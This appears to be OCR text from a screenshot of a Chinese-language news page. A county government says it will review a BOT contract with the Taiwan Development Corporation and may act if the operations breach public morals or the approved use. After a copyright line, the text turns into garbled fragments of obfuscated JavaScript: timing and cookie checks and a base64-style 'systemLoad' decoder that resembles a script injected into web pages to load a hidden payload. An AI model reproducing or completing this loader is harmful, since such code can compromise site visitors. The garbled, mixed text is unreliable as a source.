
對此，縣府回應表示，目前已掌握相關情況，將依
BOT契約內容及實際營運情形進行審視。若營運項
目涉及違反善良風俗或與原核准用途不符，將要求
台開公司提出完整說明報告，並視情節採取後續處
置。
版權所有 請勿翻攝
(function()
{try{if(document.getElementById&&document.getE
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘ht
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(